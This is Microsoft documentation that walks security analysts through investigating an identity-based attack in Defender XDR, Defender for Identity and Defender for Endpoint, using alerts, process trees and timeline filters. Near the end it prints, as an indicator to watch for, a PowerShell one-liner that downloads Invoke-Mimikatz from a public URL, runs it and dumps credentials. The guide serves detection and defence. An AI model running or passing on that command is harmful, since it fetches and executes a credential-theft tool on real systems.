Example of an identity-based attack
Applies to:
- Microsoft Defender XDR
Microsoft Defender for Identity can help detect malicious attempts to compromise identities in your organization. Because Defender for Identity integrates with Microsoft Defender XDR, security analysts can have visibility on threats coming in from Defender for Identity, such as suspected Netlogon privilege elevation attempts.
Analyzing the attack in Microsoft Defender for Identity

Microsoft Defender XDR allows analysts to filter alerts by detection source on the Alerts tab of the incidents page. In the following example, the detection source is filtered to Defender for Identity.

Selecting the Suspected overpass-the-hash attack alert goes to a page in Microsoft Defender for Cloud Apps that displays more detailed information. You can always find out more about an alert or attack by selecting Learn more about this alert type to read a description of the attack and remediation suggestions.
Investigating the same attack in Microsoft Defender for Endpoint


Alternatively, an analyst can use Defender for Endpoint to learn more about the activity on an endpoint. Select the incident from the incident queue, then select the Alerts tab. From here, they can identify the detection source as well. A detection source labeled as EDR stands for Endpoint Detection and Response, which is Defender for Endpoint. From here, the analyst selects an alert detected by EDR.

The alert page displays various pertinent information such as the impacted device name, username, status of auto-investigation, and the alert details. The alert story depicts a visual representation of the process tree. The process tree is a hierarchical representation of parent and child processes related to the alert.
Each process can be expanded to view more details. Details that an analyst can see are the actual commands that were entered as part of a malicious script, outbound connection IP addresses, and other useful information.

By selecting See in timeline, an analyst can drill down even further to determine the exact time of the compromise.
Microsoft Defender for Endpoint can detect many malicious files and scripts. However, due to many legitimate uses for outbound connections, PowerShell, and command-line activity, some activity would be considered benign until it creates a malicious file or activity. Therefore, using the timeline helps analysts to put the alert into context with the surrounding activity to determine the original source or time of the attack that otherwise is obscured by common file system and user activity.
To use the timeline, an analyst would start at the time of the alert detection (in red) and scroll down backwards in time to determine when the original activity that led to the malicious activity actually started.

It is important to understand and distinguish common activity such as Windows Update connections, Windows Trusted Software activation traffic, other common connections to Microsoft sites, third-party Internet activity, Microsoft Endpoint Configuration Manager activity, and other benign activity from suspicious activity. One way to distinguish is by using timeline filters. There are many filters that can highlight specific activity while filtering out anything that the analyst does not want to view.
In the image below, the analyst filtered to view only network and process events. This filter criteria allows the analyst to see the network connections and processes surrounding the event where Notepad established a connection with an IP address, which we also saw in the process tree.
In this particular event, Notepad was used to make a malicious outbound connection. However, often attackers will use iexplorer.exe to establish connections to download a malicious payload because ordinarily iexplorer.exe processes are considered regular web browser activity.
Another item to look for in the timeline would be PowerShell uses for outbound connections. The analyst would look for successful PowerShell connections with commands such as IEX (New-Object Net.Webclient) followed by an outbound connection to a website hosting a malicious file.
In the following example, PowerShell was used to download and execute Mimikatz from a website:
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
An analyst can quickly search for keywords by typing in the keyword in the search bar to display only events created with PowerShell.
Next step
See the phishing investigation path.
See also
Tip
Do you want to learn more? Engage with the Microsoft Security community in our Tech Community: Microsoft Defender XDR Tech Community.
Feedback
Coming soon: Throughout 2024 we will be phasing out GitHub Issues as the feedback mechanism for content and replacing it with a new feedback system. For more information see: https://aka.ms/ContentUserFeedback.
Submit and view feedback for